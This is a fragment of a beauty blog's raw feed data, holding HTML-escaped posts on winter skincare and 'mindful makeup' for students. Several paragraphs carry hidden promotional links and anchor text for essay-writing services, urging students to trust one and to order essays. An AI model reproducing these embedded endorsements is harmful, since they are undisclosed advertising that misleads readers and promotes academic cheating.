class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Look for aloe vera and chamomile masks and apply twice a week at night to help repair dry and dull hair.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ELast but not least\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, remember to give your lips some love in the winter and keep them well hydrated with a lip balm with SPF. Follow the above tips to maintain smooth and glowing skin during winter and impress everybody with your radiant complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4904590864696384916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html","title":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s72-c\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8729181951923416559"},"published":{"$t":"2023-11-02T17:11:00.021+00:00"},"updated":{"$t":"2023-11-21T14:20:46.861+00:00"},"title":{"type":"text","$t":"Why is appearance so important for students?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s16000\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMindful makeup is a concept that combines the principles of mindfulness with the act of applying makeup. It can be a beneficial practice for students and individuals of all ages, helping to enhance confidence and focus. Here are some ways in which mindful makeup can be incorporated into a student's routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_uzwcqj7e3gi1\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EPreparation and Setup\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreating a mindful makeup routine begins with carefully preparing and setting up your environment. This initial step lays the foundation for a harmonious and focused experience. Start by designating a clean, clutter-free space where you can comfortably apply your makeup. The physical space you choose should promote a sense of tranquility and mindfulness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake a moment to ensure that all your makeup products are within easy reach and well-organized. This not only saves you time but also reduces distractions during the application process. Consider using makeup products that align with your values, such as natural, cruelty-free options, which can contribute to a more mindful approach.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EBy setting up your environment thoughtfully, you create a space for mindfulness. It becomes a sanctuary where you can immerse yourself in the present moment, free from unnecessary stress, academic pressure, worries about\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Espeedypapers prices\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, or other external chaos. As you sit down to apply your makeup in this serene space, you're better prepared to engage in the practice of mindful makeup, enhancing your confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_xw7hl5gj9aqg\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBreathing Exercises\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore applying makeup, take a few moments to engage in calming breathing exercises. Inhale deeply through your nose, allowing your abdomen to rise, and exhale slowly through your mouth, releasing any tension. These breaths help anchor yourself in the present, quieting your mind and reducing stress.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe rhythm of your breath becomes a soothing backdrop for the mindful makeup process, allowing you to approach it with a sense of inner calm. It is similar to traditional meditation. In fact, there are many\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/pubglitepc.com\/student-apps-to-cope-with-homework-faster\/\" target=\"_blank\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Estudent apps\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Ethat can teach you to meditate and apply breathing techniques to relax.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_86b7onjvxj49\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EIntention Setting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you prepare to apply makeup, set a conscious intention. This intention can be as simple as wanting to feel confident, focused, or present during the process. This small but meaningful step grounds your makeup routine with purpose and mindfulness, steering your focus toward positive self-image and self-care. It reminds you to appreciate the act of self-presentation as an opportunity to connect with yourself and cultivate self-assuredness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_t0hw8pkzq2su\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMirror Reflection\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you gaze into the mirror during your mindful makeup routine, fostering self-compassion and practicing positive affirmations is crucial. Rather than critiquing yourself or picking perceived flaws, use this time to appreciate and acknowledge the aspects of yourself that you genuinely love and admire. Whether it's your eyes, smile, or the way you've skillfully blended your makeup, express gratitude for these qualities.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA compassionate self-dialogue transforms the mirror into a tool for self-empowerment and confidence. As you admire your reflection, remember that the beauty you see is a reflection of your unique essence and personality. Your self-image can greatly influence your confidence and focus throughout the day.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_v68ibmsjzxl3\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EAwareness of Emotions\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EDuring the mindful makeup application process, pay attention to your emotional state. Sometimes, stress or anxiety may surface. Instead of suppressing these feelings, acknowledge them without judgment. Mindfulness encourages you to observe your emotions without attachment or aversion. Also, such knowledge allows you to choose the best homework approach. For example, sometimes it's best to trust a review at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.writingpapersucks.com\/speedypaper-com-review\/%20\/ \"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.writingpapersucks.com\/speedypaper-com-review\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eand order essays to rest rather than forcing yourself to work when burned out.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis practice can lead to greater emotional intelligence, allowing you to respond to your feelings in a healthier way. As you become more aware of your emotions during makeup application, you may find it easier to address and manage them, further enhancing your overall sense of confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_fmznpjsmx2pc\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EGratitude Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIt’s hard to overestimate the\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.venusohara.org\/the-role-of-education-in-improving-student-sexual-health.html\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Erole of education\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;in students’ lives. Yet, we tend to forget about it with all the stress and pressure. Your mindful makeup practice can help you focus on what’s important and remind you to be grateful for the things you have in your life. Taking a moment to nurture gratitude will help you foster positive thinking and enhance self-acknowledgment.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGratitude serves as a reminder of the abundance in your life, shifting your perspective from insecurities to contentment. This newfound sense of fulfillment and thankfulness can accompany you throughout the day, elevating your confidence and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_wxlrgpdzevn\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConfidence Boost\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may notice an enhanced sense of confidence and presence as you complete your mindful makeup ritual. This isn't merely about physical appearance. It's a result of the mindfulness and self-compassion infused into the process. You've connected with yourself on a deeper level, fostering self-assuredness that extends beyond makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis newfound confidence can positively impact your daily interactions and tasks, helping you approach them with poise and focus. Your makeup routine catalyzes a more empowered and self-confident version of yourself.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_r1k14xfq7wzt\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ERegular Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe benefits of mindful makeup accrue with regularity. Consistent daily or weekly practices allow you to refine your mindfulness skills over time. It becomes a dependable self-care ritual, a moment of solace in a busy world. As you engage in mindful makeup, you'll find that your ability to stay present, appreciate yourself, and boost your confidence steadily grows. It's not just a one-time enhancement but a continuous journey towards self-improvement and personal growth, resulting in lasting confidence and focus in your daily life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8729181951923416559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html","title":"Why is appearance so important for students?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s72-c\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8510562562876584855"},"published":{"$t":"2023-10-26T15:17:00.005+01:00"},"updated":{"$t":"2023-11-10T14:28:43.562+00:00"},"title":{"type":"text","$t":"Mindful Makeup: Enhancing Confidence and Focus in Students"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"528\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s16000\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe cosmetics industry has an enormous effect on students' attitudes about makeup. Through targeted marketing campaigns and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/productivityland.com\/top-marketing-tricks-to-attract-users\/%20\/h\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Etop marketing tricks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, cosmetics manufacturers portray it as an avenue of self-expression, empowerment, and confidence enhancement - often depicted by celebrities or influencers showing its transformative power while stressing its role in building it up.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents navigating the world of education often find themselves overwhelmed with tasks and responsibilities, from attending classes and completing assignments to extracurricular activities - not forgetting self-care and wellness! In such a busy academic world, it's easy for students to neglect themselves in favor of fulfilling commitments. Yet, simple daily rituals such as mindful makeup can help boost both confidence and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup is more than an external enhancement; it's a transformative practice that can empower students, boost self-esteem, and sharpen concentration. In this article, we'll examine its many advantages as an incorporation tool into daily student routines and explore its benefits for everyday activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_d08jepfsgdd5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EThe Power of Makeup: Beyond Skin-Deep\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMakeup has long been used as an outlet for self-expression and enhancement. From being an artistic medium to showing off one's individuality and building confidence - makeup has long been used to express oneself creatively while at the same time providing daily rituals that help students develop positive mindsets and achieve an enhanced sense of themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_jpxitf6xdc23\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBoosting Confidence\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EConfidence is at the core of student success; it allows one to trust one's abilities unwaveringly and thus fuel determination and resilience. Unfortunately, however, academic pressures combined with challenges associated with personal development can often undermine one's self-esteem - this is where mindfulness makeup comes in handy; when students feel assured in themselves, it has an immensely positive effect on classroom engagement, communication, stress management, as well as overall performance in class. Furthermore, academic writing services provide further assistance that helps students achieve academic excellence on this journey, helping them succeed academically. But\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eis speedypaper legit\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E? You shouldn’t doubt this service; it provides students with high-quality papers and saves time for other activities beyond academic assignments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_u5mrykat6rud\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ESharpening Focus\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EAlthough applying makeup mindfully may appear counter-intuitive, doing it systematically and carefully can increase a student's focus and concentration as individuals select colors, define features, and modify appearance; engaging with makeup this way serves as an act of mindfulness meditation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EPracticing mindfulness during this daily ritual compels students to slow down and be fully present in the moment, helping clear away clutter and anxiety while centering themselves on academic endeavors. Focusing during makeup application creates a positive start for their day as well as long-term mindfulness that extends far beyond makeup routines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_5q9dzsth0171\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup 